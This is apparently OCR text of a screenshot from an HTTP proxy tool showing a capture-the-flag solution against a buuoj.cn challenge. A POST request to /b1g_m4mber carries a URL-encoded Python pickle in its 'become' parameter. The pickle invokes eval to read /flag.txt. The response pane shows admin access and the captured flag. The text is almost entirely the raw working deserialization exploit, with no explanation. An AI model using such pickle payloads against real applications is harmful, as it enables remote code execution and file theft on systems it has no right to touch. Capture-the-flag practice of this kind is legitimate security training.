 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 POST /b1g_m4mber HTTP/1.1
2 Host: 72ee25d2-a891-411c-ba45-55c4e0c63bc0.node4.buuoj.cn:81
3 Content-Length: 168
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://72ee25d2-a891-411c-ba45-55c4e0c63bc0.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://72ee25d2-a891-411c-ba45-55c4e0c63bc0.node4.buuoj.cn:81/b1
g_m4mber
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
_xsrf=2|c6e2cf96|376aa0cf88010502a04c6b5721b9007f|1638262804;
JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QifQ.
l0qG4XbJbemqJXsaITaT8g78fkJ-boRvU2H7H1CY644; commodity_id=
"2|1:0|10:1638262917|12:commodity_id|8:MTYyNA==|30cae210a53bb245
7833ecc9b982d3521e54d0ca149399934df73197699bbc7f"
14 Connection: close
15
16 _xsrf=
2%7Cef3bb0fd%7C1eb3dfa4a1d87a698995143c08607f14%7C1638262804&
become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%29.read
%28%29%22%0Ap1%0Atp2%0ARp3%0A.
? Search... 0 matches
KunKun应援团 个人中心 购物车
admin
大
flag{b1fc42b1-78a2-4d6d-ad2d-
bd97b0b15a07}
一键成为大会员
About